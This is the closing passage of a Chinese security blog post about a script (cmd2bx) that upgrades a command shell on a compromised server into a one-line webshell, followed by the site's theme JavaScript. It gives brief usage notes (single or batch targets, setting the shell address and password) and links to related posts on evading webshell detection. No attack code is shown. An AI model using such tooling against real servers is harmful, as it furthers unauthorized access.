</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">http://
</span></span></code></pre></td></tr></table>
</div>
</div><p>开头的就识别成单个</p>
<p>xxx.txt就是批量</p>
<p>需要设置一下脚本里面的cmdshell地址跟密码</p>
<h2 id="项目地址" class="headerLink">
    <a href="#%e9%a1%b9%e7%9b%ae%e5%9c%b0%e5%9d%80" class="header-mark"></a>3 项目地址：</h2><p><a href="https://github.com/yzddmr6/cmd2bx" target="_blank" rel="noopener noreferrer">https://github.com/yzddmr6/cmd2bx</a></p>
<p>TCV: 0</p>
</div>

        

<div class="sponsor">
        <div class="sponsor-avatar"><img
        
        loading="lazy"
        src="/images/avatar.webp"
        srcset="/images/avatar.webp, /images/avatar.webp 1.5x, /images/avatar.webp 2x"
        sizes="100px"
        alt="/images/avatar.webp"
        title="/images/avatar.webp" height="640"   width="640" ></div><p class="sponsor-bio"><em>欢迎关注我的公众号~</em></p><div class="sponsor-custom"><img src="https://cdn.nlark.com/yuque/0/2022/png/1599908/1646656453815-eab2b2b0-34db-4359-896e-3dd7b8555acb.png" alt="网络安全回收站" style="width:50%;display:inline-block;" ></a></div></div><div class="post-footer" id="post-footer">
    <div class="post-info">
        <div class="post-info-line">
            <div class="post-info-mod">
                <span>更新于 2019-08-12</span>
            </div>
            <div class="post-info-license"></div>
        </div>
        <div class="post-info-line">
            <div class="post-info-md"></div>
            <div class="post-info-share"><button title="分享到 Twitter" data-sharer="twitter" data-url="https://yzddmr6.com/posts/cmd2bx/" data-title="如何优雅的把cmdshell升级为一句话" data-hashtags="python"><span class="fab fa-twitter fa-fw"></span></button><button title="分享到 Facebook" data-sharer="facebook" data-url="https://yzddmr6.com/posts/cmd2bx/" data-hashtag="python"><span class="fab fa-facebook-square fa-fw"></span></button><button title="分享到 Hacker News" data-sharer="hackernews" data-url="https://yzddmr6.com/posts/cmd2bx/" data-title="如何优雅的把cmdshell升级为一句话"><span class="fab fa-hacker-news fa-fw"></span></button><button title="分享到 Line" data-sharer="line" data-url="https://yzddmr6.com/posts/cmd2bx/" data-title="如何优雅的把cmdshell升级为一句话"><span data-svg-src="/lib/simple-icons/icons/line.min.svg"></span></button><button title="分享到 微博" data-sharer="weibo" data-url="https://yzddmr6.com/posts/cmd2bx/" data-title="如何优雅的把cmdshell升级为一句话"><span class="fab fa-weibo fa-fw"></span></button><button title="分享到 Telegram" data-sharer="telegram" data-url="https://yzddmr6.com/posts/cmd2bx/" data-title="如何优雅的把cmdshell升级为一句话" data-web><span class="fab fa-telegram-plane fa-fw"></span></button><script>
        function shareOnMastodon(title, link) {
            const SHARE_MASTODON_DOMAIN = "share_mastodon_domain"
            const savedDomain = localStorage.getItem(SHARE_MASTODON_DOMAIN) ?? "mastodon.social";
            const domain = prompt("Enter your Mastodon domain", savedDomain);
            if (domain === null) {
                return;
            }
            localStorage.setItem(SHARE_MASTODON_DOMAIN, domain)
            const text = title + "\n\n" + link;
            const url = new URL("https://" + domain)
            url.pathname = "share"
            url.searchParams.append('text', text)
            window.open(url, '_blank', "width=500,height=500,left=500,toolbar=0,status=0");
        }
    </script>
    <button title="分享到 Mastodon"onclick="javascript:shareOnMastodon(&#34;如何优雅的把cmdshell升级为一句话&#34;, &#34;https://yzddmr6.com/posts/cmd2bx/&#34;)"><span class="fab fa-mastodon fa-fw"></span></button></div>
        </div>
    </div>

    <div class="post-info-more">
        <section class="post-tags"><i class="fas fa-tags fa-fw"></i>&nbsp;<a href="/tags/python/">Python</a></section>
        <section>
            <span><a href="javascript:void(0);" onclick="window.history.back();">返回</a></span>&nbsp;|&nbsp;<span><a href="/">主页</a></span>
        </section>
    </div>

    <div class="post-nav"><a href="/posts/webshell-venom/" class="prev" rel="prev" title="一键吊打D盾(免杀一句话无限生成)"><i class="fas fa-angle-left fa-fw"></i>一键吊打D盾(免杀一句话无限生成)</a>
            <a href="/posts/one-online-awd/" class="next" rel="next" title="记一次AWD反杀之旅">记一次AWD反杀之旅<i class="fas fa-angle-right fa-fw"></i></a></div>
</div>
<div id="comments"></div></article></div>
        </main><footer class="footer">
        <div class="footer-container"><div class="footer-line"><i class="far fa-copyright fa-fw"></i><span itemprop="copyrightYear">2019 - 2026</span><span class="author" itemprop="copyrightHolder">&nbsp;<a href="https://github.com/yzddmr6" target="_blank" rel="noopener noreferrer">yzddMr6</a></span>&nbsp;|&nbsp;<span class="license"><a rel="license external nofollow noopener noreffer" href="https://creativecommons.org/licenses/by-nc/4.0/" target="_blank">CC BY-NC 4.0</a></span></div>
            <div class="footer-line"></div>
            <div class="footer-line">
            </div>
        </div></footer></div>

    <div id="fixed-buttons"><a href="#back-to-top" id="back-to-top-button" class="fixed-button" title="回到顶部">
            <i class="fas fa-arrow-up fa-fw"></i>
        </a><a href="#" id="view-comments" class="fixed-button" title="查看评论">
            <i class="fas fa-comment fa-fw"></i>
        </a>
    </div><div class="assets"><script type="text/javascript">window.config={"code":{"copyTitle":"复制到剪贴板","maxShownLines":10},"comment":{},"search":{"algoliaAppID":"5YGRNRQK1G","algoliaIndex":"zh_cn_index","algoliaSearchKey":"0ff6874805de24b84aa1d5ebccad56cd","highlightTag":"em","maxResultLength":10,"noResultsFound":"没有找到结果","snippetLength":50,"type":"algolia"},"sharerjs":true,"table":{"sort":true}};</script><script type="text/javascript" src="/lib/tablesort/tablesort.min.js"></script><script type="text/javascript" src="/lib/clipboard/clipboard.min.js"></script><script type="text/javascript" src="/lib/sharer/sharer.min.js"></script><script type="text/javascript" src="/js/theme.min.js" defer></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac0cf9563f00432fa12e139b783c01be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yzddmr6.com/js/theme.min.js
body_size: 4604
content:
(()=>{var V=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var z=V((he,P)=>{P.exports=window.Tablesort});var K=z();function J(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}function C(e,n){e=e||[];for(let t=0;t<e.length;t++)n(e[t])}function G(){return document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop}function W(){return window.matchMedia("only screen and (max-width: 680px)").matches}function I(e,n,t,o){Array.isArray(n)||(n=[n]),e.classList.add("animate__animated",...n);let i=()=>{e.classList.remove("animate__animated",...n),e.removeEventListener("animationend",i),typeof o=="function"&&o()};t||e.addEventListener("animationend",i)}function X(){Array.from(document.querySelectorAll("[data-svg-src]")).forEach(e=>{fetch(e.getAttribute("data-svg-src")).then(n=>n.text()).then(n=>{let t=document.createElement("div");t.insertAdjacentHTML("afterbegin",n);let o=t.firstChild;o.setAttribute("data-svg-src",e.getAttribute("data-svg-src")),o.classList.add("icon");let i=o.getElementsByTagName("title");i.length&&o.removeChild(i[0]),e.parentElement.replaceChild(o,e)})})}function Y(){let e=document.getElementById("menu-toggle-mobile"),n=document.getElementById("menu-mobile");window.menuToggleMobileEventListener||(e.addEventListener("click",()=>{document.body.classList.toggle("blur"),e.classList.toggle("active"),n.classList.toggle("active")}),window.menuToggleMobileEventListener=!0),window._menuMobileOnClickMask=()=>{e.classList.remove("active"),n.classList.remove("active")},window.clickMaskEventSet.add(window._menuMobileOnClickMask)}function A(e){document.body.setAttribute("theme",e),document.documentElement.style.setProperty("color-scheme",e==="light"?"light":"dark"),window.localStorage&&localStorage.setItem("theme",e),window.isDark=e!=="light"}function Z(){Array.from(document.getElementsByClassName("theme-switch")).forEach(e=>{e.addEventListener("click",()=>{let n=document.body.getAttribute("theme");A(n==="dark"?"black":n==="black"?"light":"dark");for(let t of window.switchThemeEventSet)t()})})}function Q(){Array.from(document.getElementsByClassName("color-theme-select")).forEach(e=>{let n=document.body.getAttribute("theme");for(let t=0;t<e.options.length;t++)if(e.options[t].value===n){e.selectedIndex=t;break}e.addEventListener("change",()=>{let t=e.value;window.localStorage&&localStorage.setItem("theme",t),t!=="auto"?A(t):window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?A("dark"):A("light");for(let o of window.switchThemeEventSet)o()})})}function U(){let e=window.config.search,n=window.matchMedia&&window.matchMedia("only screen and (max-width: 680px)").matches;if(!e||n&&window._searchMobileOnce||!n&&window._searchDesktopOnce)return;let t=e.maxResultLength?e.maxResultLength:10,o=e.snippetLength?e.snippetLength:50,i=e.highlightTag?e.highlightTag:"em",s=e.isCaseSensitive?e.isCaseSensitive:!1,a=e.minMatchCharLength?e.minMatchCharLength:1,d=e.findAllMatches?e.findAllMatches:!1,l=e.location?e.location:0,_=e.threshold?e.threshold:.3,B=e.distance?e.distance:100,b=e.ignoreLocation?e.ignoreLocation:!1,O=e.useExtendedSearch?e.useExtendedSearch:!1,N=e.ignoreFieldNorm?e.ignoreFieldNorm:!1,m=n?"mobile":"desktop",T=document.getElementById(`header-${m}`),c=document.getElementById(`search-input-${m}`),$=document.getElementById(`search-toggle-${m}`),k=document.getElementById(`search-loading-${m}`),p=document.getElementById(`search-clear-${m}`);n?(window._searchMobileOnce=!0,c.addEventListener("focus",()=>{M("autocomplete-script","/lib/autocomplete/autocomplete.min.js",()=>R()),window.config?.search?.type==="algolia"?M("algolia-script","/lib/algoliasearch/algoliasearch-lite.umd.min.js",null):M("fuse-script","/lib/fuse/fuse.min.js",null),document.body.classList.add("blur"),T.classList.add("open")}),document.getElementById("search-cancel-mobile").addEventListener("click",()=>{T.classList.remove("open"),document.body.classList.remove("blur"),document.getElementById("menu-toggle-mobile").classList.remove("active"),document.getElementById("menu-mobile").classList.remove("active"),k.style.display="none",p.style.display="none",window._searchMobile&&window._searchMobile.autocomplete.setVal("")}),p.addEventListener("click",()=>{p.style.display="none",window._searchMobile&&window._searchMobile.autocomplete.setVal("")},!1),window._searchMobileOnClickMask=()=>{T.classList.remove("open"),k.style.display="none",p.style.display="none",window._searchMobile&&window._searchMobile.autocomplete.setVal("")},window.clickMaskEventSet.add(window._searchMobileOnClickMask)):(window._searchDesktopOnce=!0,$.addEventListener("click",()=>{M("autocomplete-script","/lib/autocomplete/autocomplete.min.js",()=>R()),window.config?.search?.type==="algolia"?M("algolia-script","/lib/algoliasearch/algoliasearch-lite.umd.min.js",null):M("fuse-script","/lib/fuse/fuse.min.js",null),document.body.classList.add("blur"),T.classList.add("open"),c.focus()}),p.addEventListener("click",()=>{p.style.display="none",window._searchDesktop&&window._searchDesktop.autocomplete.setVal("")}),document.addEventListener("keydown",E=>{E.ctrlKey&&E.code==="KeyK"&&(E.preventDefault(),$.click())}),window._searchDesktopOnClickMask=()=>{T.classList.remove("open"),k.style.display="none",p.style.display="none",window._searchDesktop&&window._searchDesktop.autocomplete.setVal("")},window.clickMaskEventSet.add(window._searchDesktopOnClickMask)),c.addEventListener("input",()=>{c.value===""?p.style.display="none":p.style.display="inline"});let R=()=>{let E=autocomplete(`#search-input-${m}`,{hint:!1,autoselect:!0,dropdownMenuContainer:`#search-dropdown-${m}`,clearOnSelected:!1,cssClasses:{noPrefix:!0},debug:!0},{name:"search",source:(h,L)=>{k.style.display="inline",p.style.display="none";let f=r=>{k.style.display="none",p.style.display="inline",L(r)};if(e.type==="algolia")window._algoliaIndex=window._algoliaIndex||algoliasearch(e.algoliaAppID,e.algoliaSearchKey).initIndex(e.algoliaIndex),window._algoliaIndex.search(h,{offset:0,length:t*8,attributesToHighlight:["title"],attributesToRetrieve:["*"],attributesToSnippet:[`content:${o}`],highlightPreTag:`<${i}>`,highlightPostTag:`</${i}>`}).then(({hits:r})=>{let u={};r.forEach(({uri:g,date:q,_highlightResult:{title:D},_snippetResult:{content:S}})=>{u[g]&&u[g].context.length>S.value||(u[g]={uri:g,title:D.value,date:q,context:S.value})}),f(Object.values(u).slice(0,t))}).catch(r=>{console.error(r),f([])});else if(e.type==="fuse"){let r=()=>{let u={};return window._index.search(h).forEach(({item:g,refIndex:q,matches:D})=>{let S=g.title,x=g.content;D.forEach(({indices:v,value:ue,key:F})=>{if(F==="content"){let y=0;for(let w=0;w<v.length;w++){let j=x.substring(v[w][0]+y,v[w][1]+1+y),H=`<${i}>`+j+`</${i}>`;x=x.substring(0,v[w][0]+y)+H+x.substring(v[w][1]+1+y,x.length),y+=i.length*2+5}}else if(F==="title"){let y=0;for(let w=0;w<v.length;w++){let j=S.substring(v[w][0]+y,v[w][1]+1+y),H=`<${i}>`+j+`</${i}>`;S=S.substring(0,v[w][0]+y)+H+S.substring(v[w][1]+1+y,x.length),y+=i.length*2+5}}}),u[g.uri]={uri:g.uri,title:S,date:g.date,context:x}}),Object.values(u).slice(0,t)};window._index?f(r()):fetch(e.fuseIndexURL).then(u=>u.json()).then(u=>{let g={isCaseSensitive:s,findAllMatches:d,minMatchCharLength:a,location:l,threshold:_,distance:B,ignoreLocation:b,useExtendedSearch:O,ignoreFieldNorm:N,includeScore:!1,shouldSort:!0,includeMatches:!0,keys:["content","title"]};window._index=new Fuse(u,g),f(r())}).catch(u=>{console.error(u),f([])})}},templates:{suggestion:({title:h,uri:L,date:f,context:r})=>`<div><a href=${L}><span class="suggestion-title">${h}</span></a><span class="suggestion-date">${f}</span></div><div class="suggestion-context">${r}</div>`,empty:({query:h})=>`<div class="search-empty">${e.noResultsFound}: <span class="search-query">"${J(h)}"</span></div>`,footer:()=>{let{searchType:h,icon:L,href:f}=e.type==="algolia"?{searchType:"algolia",icon:'<i class="fab fa-algolia fa-fw"></i>',href:"https://www.algolia.com/"}:{searchType:"Fuse.js",icon:"",href:"https://fusejs.io/"};return`<div class="search-footer">Search by <a href="${f}" rel="noopener noreffer" target="_blank">${L} ${h}</a></div>`}}});E.on("autocomplete:selected",(h,L,f,r)=>{h.preventDefault()}),n?window._searchMobile=E:window._searchDesktop=E};function M(E,h,L){if(document.querySelector(`#${E}`)===null){let f=document.querySelector("head"),r=document.createElement("script");r.setAttribute("src",h),r.setAttribute("id",E),r.onload=L,f.appendChild(r)}}}function ee(){C(document.getElementsByClassName("details"),e=>{let n=e.getElementsByClassName("details-summary")[0];n.addEventListener("click",()=>{let t=n.nextElementSibling;e.classList.contains("open")?t.style.maxHeight=null:t.style.maxHeight=t.scrollHeight+"px",e.classList.toggle("open")},!1)})}function te(){window.config.lightGallery&&lightGallery(document.getElementById("content"),window.config.lightGallery)}function ne(){C(document.querySelectorAll(".highlight > pre.chroma"),e=>{let n=document.createElement("div");n.className=e.className;let t=document.createElement("table");n.appendChild(t);let o=document.createElement("tbody");t.appendChild(o);let i=document.createElement("tr");o.appendChild(i);let s=document.createElement("td");i.appendChild(s),e.parentElement.replaceChild(n,e),s.appendChild(e)}),C(document.querySelectorAll(".highlight > .chroma"),e=>{let n=e.querySelectorAll("pre.chroma > code");if(n.length){let t=n[n.length-1],o=document.createElement("div");o.className="code-header "+t.className.toLowerCase();let i=document.createElement("span");i.classList.add("code-title"),i.insertAdjacentHTML("afterbegin",'<i class="arrow fas fa-chevron-right fa-fw"></i>'),i.addEventListener("click",()=>{let l=e.getElementsByClassName("table-wrapper")[0];e.classList.contains("open")?l.style.maxHeight=null:l.style.maxHeight=l.scrollHeight+"px",e.classList.toggle("open")},!1),o.appendChild(i);let s=document.createElement("span");s.insertAdjacentHTML("afterbegin",'<i class="fas fa-ellipsis-h fa-fw"></i>'),s.classList.add("ellipses"),s.addEventListener("click",()=>{e.classList.add("open")},!1),o.appendChild(s);let a=document.createElement("span");a.insertAdjacentHTML("afterbegin",'<i class="far fa-copy fa-fw"></i>'),a.classList.add("copy");let d=t.innerText;(window.config.code.maxShownLines<0||d.split(`
`).length<window.config.code.maxShownLines+2)&&e.classList.add("open"),window.config.code.copyTitle&&(a.setAttribute("data-clipboard-text",d),a.title=window.config.code.copyTitle,new ClipboardJS(a).on("success",_=>{I(t,"animate__flash"),a.firstElementChild.className="fas fa-check fa-fw",setTimeout(()=>{a.firstElementChild.className="far fa-copy fa-fw"},3e3)}),o.appendChild(a)),e.insertBefore(o,e.firstChild)}})}function oe(){C(document.querySelectorAll(".content table"),e=>{let n=document.createElement("div");n.className="table-wrapper",e.parentElement.replaceChild(n,e),n.appendChild(e),window.config?.table?.sort&&new K(e)})}function ie(){let e=document.getElementById("TableOfContents");if(e===null)return;let n=window.matchMedia&&window.matchMedia("only screen and (max-width: 1000px)").matches;if(document.getElementById("toc-static").getAttribute("kept")||n)window._tocOnScroll&&window.scrollEventSet.delete(window._tocOnScroll);else{let t=document.getElementById("toc-auto"),o=e.querySelectorAll("a:first-child"),i=e.getElementsByTagName("li"),s=document.getElementsByClassName("headerLink"),a=document.body.getAttribute("header-desktop")!=="normal",d=document.getElementById("header-desktop").offsetHeight,l=20+(a?d:0),_=t.offsetTop,B=_-l+(a?0:d);window._tocOnScroll=window._tocOnScroll||(()=>{let O=document.getElementById("post-footer").offsetTop-t.getBoundingClientRect().height,N=O-l+(a?0:d);if(window.newScrollTop<B?(t.style.position="absolute",t.style.top=`${_}px`):window.newScrollTop>N?(t.style.position="absolute",t.style.top=`${O}px`):(t.style.position="fixed",t.style.top=`${l}px`),o.length===0)return;let m=-1,T=l+window.newScrollTop;if(s[s.length-1].offsetTop<T)m=s.length-1;else for(let c=0;c<s.length-1;c++){let $=s[c].offsetTop,k=s[c+1].offsetTop;if($<=T&&k>T){m=c;break}}if(Array.from(o).forEach(c=>c.classList.remove("active")),Array.from(i).forEach(c=>c.classList.remove("has-active")),m>=0&&m<o.length){o[m].classList.add("active");let c=o[m].parentElement;for(;c!==e;)c.classList.add("has-active"),c=c.parentElement.parentElement}}),window._tocOnScroll(),window.scrollEventSet.add(window._tocOnScroll)}}function se(){window.config.mapbox&&(mapboxgl.accessToken=window.config.mapbox.accessToken,mapboxgl.setRTLTextPlugin(window.config.mapbox.RTLTextPlugin),window._mapboxArr=window._mapboxArr||[],C(document.getElementsByClassName("mapbox"),e=>{let{lng:n,lat:t,zoom:o,lightStyle:i,darkStyle:s,marked:a,navigation:d,geolocate:l,scale:_,fullscreen:B}=window.config.data[e.id],b=new mapboxgl.Map({container:e,center:[n,t],zoom:o,minZoom:.2,style:window.isDark?s:i,attributionControl:!1});a&&new mapboxgl.Marker().setLngLat([n,t]).addTo(b),d&&b.addControl(new mapboxgl.NavigationControl,"bottom-right"),l&&b.addControl(new mapboxgl.GeolocateControl({positionOptions:{enableHighAccuracy:!0},showUserLocation:!0,trackUserLocation:!0}),"bottom-right"),_&&b.addControl(new mapboxgl.ScaleControl),B&&b.addControl(new mapboxgl.FullscreenControl),b.addControl(new MapboxLanguage),window._mapboxArr.push(b)}),window._mapboxOnSwitchTheme=()=>{C(window._mapboxArr,e=>{let n=e.getContainer(),{lightStyle:t,darkStyle:o}=window.config.data[n.id];e.setStyle(window.isDark?o:t),e.addControl(new MapboxLanguage)})},window.switchThemeEventSet.add(window._mapboxOnSwitchTheme))}function ae(){if(window.config.typeit){let e=window.config.typeit,n=e.speed?e.speed:100,t=e.cursorSpeed?e.cursorSpeed:1e3,o=e.cursorChar?e.cursorChar:"|";Object.values(e.data).forEach(i=>{let s=a=>{let d=i[a];if(!document.getElementById(d).hasAttribute("data-typeit-id")){let l=new TypeIt(`#${d}`,{strings:window.config.data[d],speed:n,lifeLike:!0,cursorSpeed:t,cursorChar:o,waitUntilVisible:!0,afterComplete:()=>{if(a===i.length-1){e.duration>=0&&window.setTimeout(()=>{l.destroy()},e.duration);return}l.destroy(),s(a+1)}}).go()}};s(0)})}}function le(){function e(o){let i=document.getElementsByTagName("meta");for(let s=0;s<i.length;s++)if(i[s].getAttribute("name")===o)return i[s]}let n=e("theme-color"),t={light:"#f8f8f8",dark:"#252627",black:"#000000"};window._metaThemeColorOnSwitchTheme=()=>{n.content=t[document.body.getAttribute("theme")]},window.switchThemeEventSet.add(window._metaThemeColorOnSwitchTheme),window._metaThemeColorOnSwitchTheme()}function ce(){let e=[],n=document.getElementById("view-comments");document.body.getAttribute("header-desktop")==="auto"&&e.push(document.getElementById("header-desktop")),document.body.getAttribute("header-mobile")==="auto"&&e.push(document.getElementById("header-mobile")),document.getElementById("comments")?(n.href="#comments",n.style.display="block"):n.style.display="null";let t=document.getElementById("fixed-buttons"),o=20,i=100;function s(){window.newScrollTop=G();let a=window.newScrollTop-window.oldScrollTop,d=W();C(e,l=>{a>o?(l.classList.remove("animate__fadeInDown"),I(l,["animate__fadeOutUp","animate__faster"],!0)):(a<-o||window.newScrollTop<=20)&&(l.classList.remove("animate__fadeOutUp"),I(l,["animate__fadeInDown","animate__faster"],!0))}),window.newScrollTop>i?d&&a>o?(t.classList.remove("animate__fadeIn"),I(t,["animate__fadeOut","animate__faster"],!0)):(!d||a<-o)&&(t.style.display="block",t.classList.remove("animate__fadeOut"),I(t,["animate__fadeIn","animate__faster"],!0)):(d||(t.classList.remove("animate__fadeIn"),I(t,["animate__fadeOut","animate__faster"],!0)),t.style.display="none");for(let l of window.scrollEventSet)l();window.oldScrollTop=window.newScrollTop}window.addEventListener("scroll",s,!1)}function de(){window.addEventListener("resize",()=>{window._resizeTimeout||(window._resizeTimeout=window.setTimeout(()=>{window._resizeTimeout=null;for(let e of window.resizeEventSet)e();U()},100))},!1)}function re(){document.getElementById("mask").addEventListener("click",()=>{for(let e of window.clickMaskEventSet)e();document.body.classList.remove("blur")},!1)}function me(){window.isDark=document.body.getAttribute("theme")!=="light",window.newScrollTop=G(),window.oldScrollTop=window.newScrollTop,window.scrollEventSet=new Set,window.resizeEventSet=new Set,window.clickMaskEventSet=new Set,window.objectFitImages&&objectFitImages(),X(),Y(),Z(),Q(),le(),U(),ee(),te(),ne(),oe(),ae(),se(),ie(),ce(),de(),re()}me();})();
